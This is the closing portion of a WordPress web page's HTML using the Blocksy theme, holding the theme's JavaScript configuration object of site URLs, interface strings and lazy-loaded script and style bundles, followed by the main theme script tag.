var ct_localizations = {"ajax_url":"https:\/\/todos-company.ro\/wp-admin\/admin-ajax.php","public_url":"https:\/\/todos-company.ro\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/todos-company.ro\/wp-json\/","search_url":"https:\/\/todos-company.ro\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_pro_micro_popups","selector":".ct-popup","url":"https:\/\/todos-company.ro\/wp-content\/plugins\/blocksy-companion-pro\/framework\/premium\/static\/bundle\/micro-popups.js?ver=2.0.59"},{"id":"blocksy_dark_mode","selector":"[data-id=\"dark-mode-switcher\"]","url":"https:\/\/todos-company.ro\/wp-content\/plugins\/blocksy-companion-pro\/static\/bundle\/dark-mode.js?ver=2.0.59","trigger":"click"},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/todos-company.ro\/wp-content\/plugins\/blocksy-companion-pro\/static\/bundle\/sticky.js?ver=2.0.59"}],"dynamic_styles":{"lazy_load":"https:\/\/todos-company.ro\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.0.59","search_lazy":"https:\/\/todos-company.ro\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.0.59","back_to_top":"https:\/\/todos-company.ro\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.0.59"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/todos-company.ro\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.0.59"},{"selector":".flexy","url":"https:\/\/todos-company.ro\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.0.59"},{"selector":"#account-modal","url":"https:\/\/todos-company.ro\/wp-content\/plugins\/blocksy-companion-pro\/static\/bundle\/account-lazy.min.css?ver=2.0.59"}]};
</script>
<script src="https://todos-company.ro/wp-content/themes/blocksy/static/bundle/main.js?ver=2.0.59" id="ct-scripts-js"></script>

</body>
</html>
